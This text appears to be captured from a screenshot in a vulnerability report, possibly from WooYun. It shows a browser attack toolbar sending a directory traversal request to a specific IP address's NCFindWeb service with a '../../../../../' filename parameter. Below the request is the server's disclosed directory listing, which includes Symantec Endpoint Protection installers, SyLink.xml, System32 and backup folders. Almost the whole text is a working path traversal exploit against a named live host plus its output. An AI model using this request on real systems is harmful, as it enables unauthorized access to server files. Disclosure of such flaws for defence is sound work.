 Load URL
http://118.144.76.14/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../
Split URL
Execute
Enable Post data Enable Referrer
$RECYCLE.BIN
backup
BASHDefs.zip
CommonAppData
IDSDefs.zip
lenovoNC57
ncdb
Program Files
sep_NE.slf
Sep64.msi
setAid.ini
Setup.exe
Setup.ini
smcinst.exe
SyLink.xml
Symantec_Endpoint_Protection_12.1.3_Win64-bit_Client_CS
Symantec_Endpoint_Protection_12.1.3_Win64-bit_Client_CS.rar
System32
System Volume Information
tree.log
VDefs.zip
迅雷下载
www.wooyun.org